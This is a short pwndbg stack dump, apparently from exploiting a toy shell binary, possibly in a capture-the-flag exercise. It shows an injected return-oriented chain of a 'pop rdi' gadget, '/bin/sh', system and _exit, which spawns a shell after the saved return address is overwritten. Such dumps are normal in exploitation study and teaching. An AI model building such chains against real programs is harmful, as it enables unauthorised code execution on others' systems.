 pwndbg> tele $rsp-0x40
00:0000│-038 0x7ffedd8cb130 —▸ 0x5b35fc0620b9 (.sNeedCast+49) ◂— 0x650074756f676f6c /* 'logout' */
01:0008│-030 0x7ffedd8cb138 ◂— 0x79 /* 'y' */
02:0010│-028 0x7ffedd8cb140 —▸ 0x74c7d36c0800 (__strstr_generic) ◂— endbr64
03:0018│-020 0x7ffedd8cb148 —▸ 0x5b35fc0620f9 (.sNeedCast+113) ◂— 0x545500203e687370 /* 'psh> ' */
04:0020│-018 0x7ffedd8cb150 —▸ 0x5b35fc0620b9 (.sNeedCast+49) ◂— 0x650074756f676f6c /* 'logout' */
05:0028│-010 0x7ffedd8cb158 —▸ 0x5b35fc0620c0 (.sNeedCast+56) ◂— 0x6863650074697865 /* 'exit' */
06:0030│-008 0x7ffedd8cb160 —▸ 0x7ffedd8cb168 —▸ 0x5b35fc0614b3 (logout+154) ◂— nop
07:0038│ rbp 0x7ffedd8cb168 —▸ 0x5b35fc0614b3 (logout+154) ◂— nop
pwndbg>
08:0040│ rsp 0x7ffedd8cb170 —▸ 0x74c7d371a75b (__spawnix+875) ◂— pop rdi
09:0048│+010 0x7ffedd8cb178 —▸ 0x74c7d37d642f ◂— 0x68732f6e69622f /* '/bin/sh' */
0a:0050│+018 0x7ffedd8cb180 —▸ 0x74c7d3663740 (system) ◂— endbr64
0b:0058│+020 0x7ffedd8cb188 —▸ 0x74c7d371a75b (__spawnix+875) ◂— pop rdi
0c:0060│+028 0x7ffedd8cb190 ◂— 0
0d:0068│+030 0x7ffedd8cb198 —▸ 0x74c7d36f9200 (_exit) ◂— endbr64
0e:0070│+038 0x7ffedd8cb1a0 ◂— 0x48 /* 'H' */
0f:0078│+040 0x7ffedd8cb1a8 ◂— 0x68724dcf11ca100